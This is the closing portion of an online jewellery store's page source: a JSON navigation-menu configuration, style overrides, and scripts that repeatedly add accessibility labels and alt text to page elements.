Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be535-ddf8-7174-847e-a2b7dbb370a8/smartmenu-75/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>
